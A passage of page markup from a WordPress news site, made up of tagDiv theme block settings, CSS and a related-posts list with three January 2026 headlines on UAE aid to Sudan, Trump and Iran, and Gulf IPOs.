text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_ccc","tdc_css_class":"tdi_69_ccc","tdc_css_class_style":"tdi_69_ccc_rand_style"}';
block_tdi_69_ccc.td_column_number = "2";
block_tdi_69_ccc.block_type = "tdb_single_related";
block_tdi_69_ccc.post_count = "3";
block_tdi_69_ccc.found_posts = "2923";
block_tdi_69_ccc.header_color = "";
block_tdi_69_ccc.ajax_pagination_infinite_stop = "";
block_tdi_69_ccc.max_num_pages = "975";
tdBlocksArray.push(block_tdi_69_ccc);
</script><div id=tdi_69_ccc class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" class="td-image-wrap " title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/UDTBJJOAR3VA3JO2UVQ2BU7ACA.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" data-wpel-link="internal">UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:58:41+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE has pledged $5 million to the Sudan Humanitarian Fund through a new agreement with the UN, underscoring its ongoing commitment to emergency relief as conflict, displacement, and humanitarian needs in Sudan reach catastrophic levels</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_f77 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_f77" >
<style>

/* inline tdc_css att */

.tdi_70_f77{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_f77{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_f77 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_f77 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_f77 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_f77 .comment-reply-link:hover,
                .tdi_70_f77 #cancel-comment-reply-link:hover,
                .tdi_70_f77 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_f77 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_f77 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_f77 input,
                .tdi_70_f77 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_f77 input[type=text]:focus,
                .tdi_70_f77 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_f77 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_f77 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_f77 .avatar{
					border-radius: 50%;
				}.tdi_70_f77 .td-block-title a,
				.tdi_70_f77 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_f77 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_f77 .comment-link,
				.tdi_70_f77 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_f77 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_f77 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_f77 input[type=text],
                .tdi_70_f77 textarea{
					font-family:Raleway !important;
				}.tdi_70_f77 .comment-form-cookies-consent label,
                .tdi_70_f77 .logged-in-as,
                .tdi_70_f77 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_f77 .td-block-title a,
				.tdi_70_f77 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_f77 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_f77 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_f77 .td-block-title a,
				.tdi_70_f77 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_f77 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_f77 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_266  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_266{
                    vertical-align: baseline;
                }.tdi_72_266 .wpb_wrapper,
				.tdi_72_266 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_266 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_266 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_f19 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_f19" >
<style>
.td-theme-wrap .tdi_73_f19 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_f19 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_f19 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_f19 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_f19 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_f19 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_f19 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_f19 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_f19 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_f19 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_f19 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_f19 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_f19 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_f19 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_f19 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_f19 .td-read-more a,
            .td-theme-wrap .tdi_73_f19 .td-weather-information:before,
            .td-theme-wrap .tdi_73_f19 .td-weather-week:before,
            .td-theme-wrap .tdi_73_f19 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_f19 .td-post-category,
            .td-theme-wrap .tdi_73_f19 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_f19{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_f19{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_f19{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_f19 .td-block-title a,
				.tdi_73_f19 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_f19 .td-block-title{
					text-align: left;
				}.tdi_73_f19.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_f19.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_f19.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_f19.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_f19.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_f19.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_f19 .td-block-title a,
				.tdi_73_f19 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_eef td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_eef" >
<style>

/* inline tdc_css att */

.tdi_74_eef{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_eef{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_eef .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_eef .entry-thumb{
					background-position: center 50%;
				}.tdi_74_eef .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_eef .td-image-container,
				.ie11 .tdi_74_eef .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_eef .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_eef .td-module-meta-info,
				.ie11 .tdi_74_eef .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_eef .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_eef .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_eef .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_eef .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_eef .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_eef .td-post-vid-time{
					display: block;
				}.tdi_74_eef .td-post-category{
					display: none;
				}.tdi_74_eef .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_eef .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_eef .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_eef .td-read-more{
					display: none;
				}.tdi_74_eef .td-author-date{
					display: none;
				}.tdi_74_eef .td-post-author-name{
					display: none;
				}.tdi_74_eef .td-post-date,
				.tdi_74_eef .td-post-author-name span{
					display: none;
				}.tdi_74_eef .entry-review-stars{
					display: none;
				}.tdi_74_eef .td-icon-star,
                .tdi_74_eef .td-icon-star-empty,
                .tdi_74_eef .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_eef .td-module-comments{
					display: none;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_eef .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_eef .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_eef .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_eef .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_eef .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_eef .td-module-meta-info{
					padding: 15px;
				}.tdi_74_eef .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_eef .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_eef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_eef .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_eef .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_eef .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_eef .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_eef .td-image-container,
				.ie11 .tdi_74_eef .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_eef .td-module-meta-info{
					padding: 15px;
				}.tdi_74_eef .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_eef .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_eef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_eef .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_eef .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_eef .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_eef .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_eef .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_eef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_eef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_eef .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_eef .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_eef = new tdBlock();
block_tdi_74_eef.id = "tdi_74_eef";
block_tdi_74_eef.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 